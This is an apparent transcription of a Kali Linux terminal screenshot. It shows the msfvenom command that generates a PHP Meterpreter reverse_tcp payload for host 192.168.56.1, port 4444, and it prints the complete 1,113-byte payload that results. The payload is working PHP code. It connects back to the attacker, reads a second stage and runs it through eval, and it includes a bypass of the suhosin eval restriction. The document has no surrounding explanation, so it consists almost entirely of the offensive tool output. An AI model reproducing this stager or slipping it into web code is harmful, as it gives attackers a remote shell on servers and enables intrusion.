 root@kali: ~ 91x45
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.56.1 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.56.1'; $port = 4444; if (($f = 'stream_sock
et_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; }
if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_
TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } i
f (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) {
case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strle
n($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.ex
ecutor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else
{ eval($b); } die();
root@kali:~#